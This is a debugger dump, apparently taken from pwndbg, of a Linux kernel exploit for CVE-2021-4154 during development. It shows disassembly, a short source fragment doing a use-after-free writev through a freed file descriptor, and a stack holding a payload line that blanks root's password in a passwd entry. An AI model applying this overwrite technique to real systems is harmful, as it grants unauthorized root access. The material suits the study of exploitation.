 0x402216 <write_cmd+206> test rax, rax
0x402219 <write_cmd+209> jns write_cmd+226 <write_cmd+226>
0x40221b <write_cmd+211> lea rax, [rip + 0xb0f5f]
0x402222 <write_cmd+218> mov rdi, rax
0x402225 <write_cmd+221> call puts <puts>
0x40222a <write_cmd+226> lea rax, [rip + 0xb0f67]
0x402231 <write_cmd+233> mov rdi, rax
0x402234 <write_cmd+236> call puts <puts>
0x402239 <write_cmd+241> nop
0x40223a <write_cmd+242> mov rdx, qword ptr [rbp - 8]
[ SOURCE (CODE) ]
In file: /mnt/e/Pwn/Kernel/CVE-2021-4154/exp.c
246 struct iovec iov = {.iov_base = data, .iov_len = strlen(data)};
247
248 while (!run_write) {
249 }
250 run_spray = 1;
► 251 if (writev(uaf_fd, &iov, 1) < 0) {
252 printf("failed to write\n");
253 }
254 printf("[*] overwrite done! It should be after the slow write\n");
255 }
256
[ STACK ]
00:0000│ rcx rsi rsp 0x7fa8aaf49db0 —▸ 0x7fa8aaf49dc0 ◂— 'root::0:0:root:/root:/bin/sh\n\n'
01:0008│-418 0x7fa8aaf49db8 ◂— 0x1e
02:0010│-410 0x7fa8aaf49dc0 ◂— 'root::0:0:root:/root:/bin/sh\n\n'
03:0018│-408 0x7fa8aaf49dc8 ◂— '0:root:/root:/bin/sh\n\n'
04:0020│-400 0x7fa8aaf49dd0 ◂— 'root:/bin/sh\n\n'
05:0028│-3f8 0x7fa8aaf49dd8 ◂— 0xa0a68732f6e /* 'n/sh\n\n' */
06:0030│-3f0 0x7fa8aaf49de0 ◂— 0x0
07:0038│-3e8 0x7fa8aaf49de8 ◂— 0x0
[ BACKTRACE ]
► 0 0x402211 write_cmd+201
1 0x41c71b start_thread+763
2 0x486920 clone3+48
[ THREADS (2 TOTAL) ]
► 2 "" stopped: 0x402211 <write_cmd+201>